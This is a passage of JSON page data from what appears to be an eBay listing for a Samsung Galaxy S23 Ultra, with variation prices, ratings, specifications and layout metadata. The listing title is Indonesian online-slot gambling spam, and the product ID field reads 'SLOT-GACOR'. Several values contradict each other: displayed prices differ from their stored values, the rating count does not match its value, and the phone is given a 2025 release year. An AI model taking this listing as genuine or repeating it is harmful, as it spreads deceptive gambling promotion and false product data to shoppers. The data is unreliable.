                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$123"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 333
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "SLOT-GACOR"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1388 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
